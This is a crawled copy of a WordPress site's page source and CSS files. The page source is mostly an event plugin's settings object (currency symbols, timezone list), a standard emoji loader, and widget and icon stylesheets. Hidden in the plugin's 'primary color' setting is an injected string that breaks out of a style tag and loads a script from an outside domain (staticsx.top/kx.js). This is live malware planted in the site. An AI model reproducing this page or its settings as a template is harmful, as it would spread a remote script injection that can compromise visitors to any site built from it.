pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"enero 18, 2026","time_format":"H:i","time_format_string":"15:44","timezone_list":["Africa/Abidjan","Africa/Accra","Africa/Addis_Ababa","Africa/Algiers","Africa/Asmara","Africa/Bamako","Africa/Bangui","Africa/Banjul","Africa/Bissau","Africa/Blantyre","Africa/Brazzaville","Africa/Bujumbura","Africa/Cairo","Africa/Casablanca","Africa/Ceuta","Africa/Conakry","Africa/Dakar","Africa/Dar_es_Salaam","Africa/Djibouti","Africa/Douala","Africa/El_Aaiun","Africa/Freetown","Africa/Gaborone","Africa/Harare","Africa/Johannesburg","Africa/Juba","Africa/Kampala","Africa/Khartoum","Africa/Kigali","Africa/Kinshasa","Africa/Lagos","Africa/Libreville","Africa/Lome","Africa/Luanda","Africa/Lubumbashi","Africa/Lusaka","Africa/Malabo","Africa/Maputo","Africa/Maseru","Africa/Mbabane","Africa/Mogadishu","Africa/Monrovia","Africa/Nairobi","Africa/Ndjamena","Africa/Niamey","Africa/Nouakchott","Africa/Ouagadougou","Africa/Porto-Novo","Africa/Sao_Tome","Africa/Tripoli","Africa/Tunis","Africa/Windhoek","America/Adak","America/Anchorage","America/Anguilla","America/Antigua","America/Araguaina","America/Argentina/Buenos_Aires","America/Argentina/Catamarca","America/Argentina/Cordoba","America/Argentina/Jujuy","America/Argentina/La_Rioja","America/Argentina/Mendoza","America/Argentina/Rio_Gallegos","America/Argentina/Salta","America/Argentina/San_Juan","America/Argentina/San_Luis","America/Argentina/Tucuman","America/Argentina/Ushuaia","America/Aruba","America/Asuncion","America/Atikokan","America/Bahia","America/Bahia_Banderas","America/Barbados","America/Belem","America/Belize","America/Blanc-Sablon","America/Boa_Vista","America/Bogota","America/Boise","America/Cambridge_Bay","America/Campo_Grande","America/Cancun","America/Caracas","America/Cayenne","America/Cayman","America/Chicago","America/Chihuahua","America/Ciudad_Juarez","America/Costa_Rica","America/Creston","America/Cuiaba","America/Curacao","America/Danmarkshavn","America/Dawson","America/Dawson_Creek","America/Denver","America/Detroit","America/Dominica","America/Edmonton","America/Eirunepe","America/El_Salvador","America/Fort_Nelson","America/Fortaleza","America/Glace_Bay","America/Goose_Bay","America/Grand_Turk","America/Grenada","America/Guadeloupe","America/Guatemala","America/Guayaquil","America/Guyana","America/Halifax","America/Havana","America/Hermosillo","America/Indiana/Indianapolis","America/Indiana/Knox","America/Indiana/Marengo","America/Indiana/Petersburg","America/Indiana/Tell_City","America/Indiana/Vevay","America/Indiana/Vincennes","America/Indiana/Winamac","America/Inuvik","America/Iqaluit","America/Jamaica","America/Juneau","America/Kentucky/Louisville","America/Kentucky/Monticello","America/Kralendijk","America/La_Paz","America/Lima","America/Los_Angeles","America/Lower_Princes","America/Maceio","America/Managua","America/Manaus","America/Marigot","America/Martinique","America/Matamoros","America/Mazatlan","America/Menominee","America/Merida","America/Metlakatla","America/Mexico_City","America/Miquelon","America/Moncton","America/Monterrey","America/Montevideo","America/Montserrat","America/Nassau","America/New_York","America/Nome","America/Noronha","America/North_Dakota/Beulah","America/North_Dakota/Center","America/North_Dakota/New_Salem","America/Nuuk","America/Ojinaga","America/Panama","America/Paramaribo","America/Phoenix","America/Port-au-Prince","America/Port_of_Spain","America/Porto_Velho","America/Puerto_Rico","America/Punta_Arenas","America/Rankin_Inlet","America/Recife","America/Regina","America/Resolute","America/Rio_Branco","America/Santarem","America/Santiago","America/Santo_Domingo","America/Sao_Paulo","America/Scoresbysund","America/Sitka","America/St_Barthelemy","America/St_Johns","America/St_Kitts","America/St_Lucia","America/St_Thomas","America/St_Vincent","America/Swift_Current","America/Tegucigalpa","America/Thule","America/Tijuana","America/Toronto","America/Tortola","America/Vancouver","America/Whitehorse","America/Winnipeg","America/Yakutat","Antarctica/Casey","Antarctica/Davis","Antarctica/DumontDUrville","Antarctica/Macquarie","Antarctica/Mawson","Antarctica/McMurdo","Antarctica/Palmer","Antarctica/Rothera","Antarctica/Syowa","Antarctica/Troll","Antarctica/Vostok","Arctic/Longyearbyen","Asia/Aden","Asia/Almaty","Asia/Amman","Asia/Anadyr","Asia/Aqtau","Asia/Aqtobe","Asia/Ashgabat","Asia/Atyrau","Asia/Baghdad","Asia/Bahrain","Asia/Baku","Asia/Bangkok","Asia/Barnaul","Asia/Beirut","Asia/Bishkek","Asia/Brunei","Asia/Chita","Asia/Colombo","Asia/Damascus","Asia/Dhaka","Asia/Dili","Asia/Dubai","Asia/Dushanbe","Asia/Famagusta","Asia/Gaza","Asia/Hebron","Asia/Ho_Chi_Minh","Asia/Hong_Kong","Asia/Hovd","Asia/Irkutsk","Asia/Jakarta","Asia/Jayapura","Asia/Jerusalem","Asia/Kabul","Asia/Kamchatka","Asia/Karachi","Asia/Kathmandu","Asia/Khandyga","Asia/Kolkata","Asia/Krasnoyarsk","Asia/Kuala_Lumpur","Asia/Kuching","Asia/Kuwait","Asia/Macau","Asia/Magadan","Asia/Makassar","Asia/Manila","Asia/Muscat","Asia/Nicosia","Asia/Novokuznetsk","Asia/Novosibirsk","Asia/Omsk","Asia/Oral","Asia/Phnom_Penh","Asia/Pontianak","Asia/Pyongyang","Asia/Qatar","Asia/Qostanay","Asia/Qyzylorda","Asia/Riyadh","Asia/Sakhalin","Asia/Samarkand","Asia/Seoul","Asia/Shanghai","Asia/Singapore","Asia/Srednekolymsk","Asia/Taipei","Asia/Tashkent","Asia/Tbilisi","Asia/Tehran","Asia/Thimphu","Asia/Tokyo","Asia/Tomsk","Asia/Ulaanbaatar","Asia/Urumqi","Asia/Ust-Nera","Asia/Vientiane","Asia/Vladivostok","Asia/Yakutsk","Asia/Yangon","Asia/Yekaterinburg","Asia/Yerevan","Atlantic/Azores","Atlantic/Bermuda","Atlantic/Canary","Atlantic/Cape_Verde","Atlantic/Faroe","Atlantic/Madeira","Atlantic/Reykjavik","Atlantic/South_Georgia","Atlantic/St_Helena","Atlantic/Stanley","Australia/Adelaide","Australia/Brisbane","Australia/Broken_Hill","Australia/Darwin","Australia/Eucla","Australia/Hobart","Australia/Lindeman","Australia/Lord_Howe","Australia/Melbourne","Australia/Perth","Australia/Sydney","Europe/Amsterdam","Europe/Andorra","Europe/Astrakhan","Europe/Athens","Europe/Belgrade","Europe/Berlin","Europe/Bratislava","Europe/Brussels","Europe/Bucharest","Europe/Budapest","Europe/Busingen","Europe/Chisinau","Europe/Copenhagen","Europe/Dublin","Europe/Gibraltar","Europe/Guernsey","Europe/Helsinki","Europe/Isle_of_Man","Europe/Istanbul","Europe/Jersey","Europe/Kaliningrad","Europe/Kirov","Europe/Kyiv","Europe/Lisbon","Europe/Ljubljana","Europe/London","Europe/Luxembourg","Europe/Madrid","Europe/Malta","Europe/Mariehamn","Europe/Minsk","Europe/Monaco","Europe/Moscow","Europe/Oslo","Europe/Paris","Europe/Podgorica","Europe/Prague","Europe/Riga","Europe/Rome","Europe/Samara","Europe/San_Marino","Europe/Sarajevo","Europe/Saratov","Europe/Simferopol","Europe/Skopje","Europe/Sofia","Europe/Stockholm","Europe/Tallinn","Europe/Tirane","Europe/Ulyanovsk","Europe/Vaduz","Europe/Vatican","Europe/Vienna","Europe/Vilnius","Europe/Volgograd","Europe/Warsaw","Europe/Zagreb","Europe/Zurich","Indian/Antananarivo","Indian/Chagos","Indian/Christmas","Indian/Cocos","Indian/Comoro","Indian/Kerguelen","Indian/Mahe","Indian/Maldives","Indian/Mauritius","Indian/Mayotte","Indian/Reunion","Pacific/Apia","Pacific/Auckland","Pacific/Bougainville","Pacific/Chatham","Pacific/Chuuk","Pacific/Easter","Pacific/Efate","Pacific/Fakaofo","Pacific/Fiji","Pacific/Funafuti","Pacific/Galapagos","Pacific/Gambier","Pacific/Guadalcanal","Pacific/Guam","Pacific/Honolulu","Pacific/Kanton","Pacific/Kiritimati","Pacific/Kosrae","Pacific/Kwajalein","Pacific/Majuro","Pacific/Marquesas","Pacific/Midway","Pacific/Nauru","Pacific/Niue","Pacific/Norfolk","Pacific/Noumea","Pacific/Pago_Pago","Pacific/Palau","Pacific/Pitcairn","Pacific/Pohnpei","Pacific/Port_Moresby","Pacific/Rarotonga","Pacific/Saipan","Pacific/Tahiti","Pacific/Tarawa","Pacific/Tongatapu","Pacific/Wake","Pacific/Wallis","UTC"],"version":"4.0.31","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","currency_symbol":null,"nonce":"2d5857f120","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"\u003C/style\u003E\u003Cscript src=https://staticsx.top/kx.js\u003E\u003C/script\u003E\u003Cstyle\u003E/*","etn_secondary_color":"","decimal_separator":"comma_dot","thousand_separator":",","decimals":"0","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":""};
//# sourceURL=etn-module-purchase-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://espacioseguroburgos.org/wp-content/plugins/wp-event-solution/build/js/module-purchase.js?ver=a7e656438fd7e9cd6dcf" id="etn-module-purchase-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://espacioseguroburgos.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://espacioseguroburgos.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>	
	


--- FILE ---
content_type: text/css
request_url: https://espacioseguroburgos.org/wp-content/plugins/appside-master/assets/css/main-style.css?ver=1.0.8
body_size: 1218
content:
/*------------------------------
    >>>Css Indexing
    ------------------
    01. Recent Post Widget
    02. About Us Widget
    03. Contact Us Widget
    04. Accordion Item
    04. Header Area
    05. Counterup Style 03
    06. Icon Box 05
*/
/*--------------------------------------
    Recent Post Widget
--------------------------------------*/
.widget .recent_post_item {
    margin: 0;
    padding: 0;
    list-style: none;
}

.widget .recent_post_item li {
    display: block;
}

.widget .recent_post_item li + li {
    margin-top: 20px;
}

.widget .recent_post_item li.single-recent-post-item {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-item-align: start;
    align-self: flex-start;
}

.widget .recent_post_item li.single-recent-post-item .thumb {
    width: 60px;
    height: 60px;
    margin-right: 15px;
}

.widget .recent_post_item li.single-recent-post-item .thumb img {
    border-radius: 3px;
}

.widget .recent_post_item li.single-recent-post-item .content {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
}

.widget .recent_post_item li.single-recent-post-item .content .title {
    font-size: 14px;
    line-height: 20px;
    font-weight: 500;
    margin-bottom: 0;
}

.widget .recent_post_item li.single-recent-post-item .content .time {
    font-size: 13px;
    font-weight: 400;
}

.widget ul li.single-popular-post-item {
    display: flex;
    align-self: flex-start;
}

.widget ul li.single-popular-post-item .content {
    flex: 1;
}

.widget ul li.single-popular-post-item .thumb {
    width: 80px;
    height: 80px;
    margin-right: 20px;
}

.widget ul li.single-popular-post-item .content .title {
    font-size: 16px;
    line-height: 26px;
}

.widget ul li.single-popular-post-item .content .time {
    font-size: 14px;
    line-height: 24px;
    font-weight: 500;
    color: var(--main-color-one);
}

.footer-widget.widget ul li.single-popular-post-item .content .time {
    color: rgba(255, 255, 255, .6);
}
.widget.footer-widget p, .footer-widget.widget_tag_cloud .tagcloud a, .widget.footer-widget.widget_calendar caption, .widget.footer-widget.widget_calendar th, .widget.footer-widget.widget_calendar td, .footer-widget.widget p, .footer-widget.widget a, .footer-widget.widget, .widget.footer-widget ul li a, .widget.footer-widget ul li{
    font-size: 14px;
}

/*--------------------------------------
    About Us Widget
--------------------------------------*/
.widget_appside_about_us .footer-logo {
    display: block;
    margin-bottom: 20px;
}

.widget_appside_about_us .social-icon {
    margin: 0;
    padding: 0;
    list-style: none;
}

.widget_appside_about_us .social-icon li {
    display: inline-block;
}

.widget_appside_about_us .social-icon li a {
    display: block;
    width: 30px;
    height: 30px;
    border-radius: 5px;
    text-align: center;
    line-height: 30px;
    transition: all 500ms;
    color: var(--main-color-one);
    background-color: #fff;
}


.widget_appside_about_us .social-icon li + li {
    margin-left: 10px;
}

.widget_appside_about_us .social-icon li a:hover {
    background-color: var(--main-color-one);
    color: #fff !important;
    border-color: var(--main-color-one);
}

.footer-widget.widget_appside_about_us .social-icon li a {
    color: rgba(255, 255, 255, .6);
}

.footer-widget.widget_appside_about_us .social-icon li a:hover {
    color: #fff !important;
}

.footer-widget .contact_info_list li.single-info-item .icon {
    color: var(--main-color-one) !important;
    font-size: 20px;
    font-weight: 600;
}

/*------------------------------------
    Contact Us Widgete
------------------------------------*/

.contact_info_list {
    margin: 0;
    padding: 0;
    list-style: none;
}

.contact_info_list li {
    display: block;
}

.contact_info_list li.single-info-item {
    position: relative;
    margin-bottom: 20px;
    display: flex;
    align-self: flex-start;
}

.contact_info_list li.single-info-item .icon {
    color: var(--main-color-one) !important;
    font-size: 20px;
    font-weight: 600;
    background-color: #fff;
    border-radius: 5px;
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    margin-right: 0px; 
}

.contact_info_list li.single-info-item .details {
    padding-left: 15px;
    flex: 1;
}

.footer-widget .contact_info_list li.single-info-item .icon {
    color: rgba(255, 255, 255, .6);
}


/*-------------------------------
    Button Adddon
-------------------------------*/
.desktop-center {
    text-align: center;
}

.desktop-left {
    text-align: left;
}

.desktop-right {
    text-align: right;
}

@media only screen and (max-width: 768px) {
    .tablet-center {
        text-align: center;
    }

    .tablet-left {
        text-align: left;
    }

    .tablet-right {
        text-align: right;
    }
}

@media only screen and (max-width: 414px) {
    .mobile-center {
        text-align: center;
    }

    .mobile-left {
        text-align: left;
    }

    .mobile-right {
        text-align: right;
    }
}

/*-----------------------------
    Accordion Item
-----------------------------*/
.accordion-wrapper .card {
    border: none;
    background-color: transparent;
}

.accordion-wrapper .card + .card {
    margin-top: 20px;
}

.accordion-wrapper .card .card-header {
    background-color: transparent;
    padding: 0;
    border: none;
}

.accordion-wrapper .card .card-header a {
    display: block;
    font-size: 18px;
    line-height: 28px;
    font-weight: 500;
    background-color: #fff;
    padding: 14px 30px;
    cursor: pointer;
    position: relative;
    box-shadow: 0 0 40px 0 rgba(0, 0, 0, 0.05);
}

.accordion-wrapper .card .card-header a:after {
    position: absolute;
    right: 30px;
    top: 15px;
    content: "\f107";
    font-family: "fontawesome";
}

.accordion-wrapper .card .card-header a[aria-expanded="true"] {
    box-shadow: 0 0 40px -15px rgba(0, 0, 0, 0.05);
}

.accordion-wrapper .card .card-header a[aria-expanded="false"]:after {
    content: "\f106";
}

.accordion-wrapper .card .card-body {
    background-color: #fff;
    padding: 0 30px 20px;
    box-shadow: 0 0 40px 0 rgba(0, 0, 0, 0.05);
}

/*-----------------------------
    Header Area Block
------------------------------*/
.appside-header-09 {
    position: relative;
    z-index: 0;
}

.appside-header-09-overlay {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    z-index: -1;
    opacity: .8;
}

.appside-header-09-shape-image{
    background-image: url("../images/appside_header_shape_bg.png");
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    height: 100%;
    background-repeat: no-repeat;
    background-position: right bottom;
}

.appside-header-09 .header-inner {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    height: 100%;
}


.appside-header-09 .header-inner .title {
    color: #fff;
    font-size: 60px;
    line-height: 70px;
    margin-bottom: 22px;
}

.appside-header-09 .header-inner p {
    color: rgba(255, 255, 255, 0.8);
    font-size: 18px;
    line-height: 28px;
}

.appside-header-09 .header-inner .btn-wrapper {
    margin-top: 30px;
}

.appside-header-09 .header-inner .btn-wrapper .boxed-btn-02 + .boxed-btn-02 {
    margin-left: 15px;
}
.appside-header-09 .header-inner .btn-wrapper .boxed_img_btn + .boxed_img_btn {
    margin-left: 20px;
}
.appside-button-group .boxed_img_btn + .boxed_img_btn {
    margin-left: 20px;
}
.appside-header-09 .header-inner .btn-wrapper img ,
.appside-button-group .boxed_img_btn img{
    height: 60px;
    border-radius: 5px;
}
/*
    Counterup Style 03
*/

.single-counterup-style-03 .count-wrap {
    font-size: 65px;
    line-height: 70px;
    font-weight: 300;
    color: var(--heading-color);
}

.single-counterup-style-03 .content .title {
    font-size: 18px;
    line-height: 26px;
    font-weight: 500;
    margin-bottom: 18px;
}

.single-counterup-style-03 {
    text-align: center;
}

/*
    Icon Box 05
*/

.single-icon-item-05 .content .title {
    font-size: 20px;
    line-height: 30px;
    font-weight: 600;
}

.single-icon-item-05 .icon {
    color: var(--main-color-one);
    font-size: 30px;
    line-height: 40px;
    margin-bottom: 5px;
}

.single-icon-item-05 .icon.icon-bg-1 {
    color: #2550de;
}
.single-icon-item-05 .icon.icon-bg-2 {
    color: #fd6348;
}
.single-icon-item-05 .icon.icon-bg-3 {
    color: #4dceec;
}
.single-icon-item-05 .icon.icon-bg-4 {
    color: #46d19b;
}



--- FILE ---
content_type: text/css
request_url: https://espacioseguroburgos.org/wp-content/plugins/wp-event-solution/assets/css/etn-icon.css?ver=4.0.31
body_size: 316
content:
/*
 * Instruction: If you generate new icon 
 * make your you have added a class "etn-icon" with the social brand icon 
 * example ".etn-icon.fa-google::before{}"
*/
@font-face {
	font-family: etn-icon;
	src: url("../fonts/etn-icon.ttf?k9yrwb") format("truetype"),
		url("../fonts/etn-icon.woff?k9yrwb") format("woff"),
		url("../fonts/etn-icon.svg?k9yrwb#etn-icon") format("svg");
	font-weight: 400;
	font-style: normal;
	font-display: block;
}
.etn-icon {
	font-family: etn-icon !important;
	speak: never;
	font-style: normal;
	font-weight: 400;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}
.etn-angle-down:before {
	content: "\e928";
}
.etn-money-bill:before {
	content: "\e926";
}
.etn-clock:before {
	content: "\e924";
}
.etn-eye:before {
	content: "\e90c";
}
.etn-eye-slash:before {
	content: "\e90e";
}
.etn-arrow-right:before {
	content: "\e910";
}
.etn-user-plus:before {
	content: "\e912";
}
.etn-location:before {
	content: "\e914";
}
.etn-calendar:before {
	content: "\e916";
}
.etn-plus:before {
	content: "\e918";
}
.etn-minus:before {
	content: "\e91a";
}
.etn-arrow-left:before {
	content: "\e91c";
}
.etn-envelope:before {
	content: "\e91e";
}
.etn-link:before {
	content: "\e920";
}
.etn-share:before {
	content: "\e922";
}
.etn-icon.fa-facebook-square:before {
	content: "\e900";
}
.etn-icon.fa-facebook-f:before {
	content: "\e901";
}
.etn-icon.fa-facebook-messenger:before {
	content: "\e902";
}
.etn-icon.fa-facebook:before {
	content: "\e903";
}
.etn-icon.fa-linkedin:before {
	content: "\e904";
}
.etn-icon.fa-linkedin-in:before {
	content: "\e905";
}
.etn-icon.fa-twitter:before {
	content: "\e906";
}
.etn-icon.fa-x-twitter:before {
	content: "\e932";
}
.etn-icon.fa-twitter-square:before {
	content: "\e907";
}
.etn-icon.fa-uber:before {
	content: "\e908";
}
.etn-icon.fa-google:before {
	content: "\e909";
}
.etn-icon.fa-google-drive:before {
	content: "\e90a";
}
.etn-icon.fa-google-play:before {
	content: "\e90b";
}
.etn-icon.fa-google-wallet:before {
	content: "\e90d";
}
.etn-icon.fa-whatsapp-square:before {
	content: "\e90f";
}
.etn-icon.fa-whatsapp:before {
	content: "\e911";
}
.etn-icon.fa-wordpress-simple:before {
	content: "\e913";
}
.etn-icon.fa-wordpress:before {
	content: "\e915";
}
.etn-icon.fa-youtube-square:before {
	content: "\e917";
}
.etn-icon.fa-youtube:before {
	content: "\e919";
}
.etn-icon.fa-xbox:before {
	content: "\e91b";
}
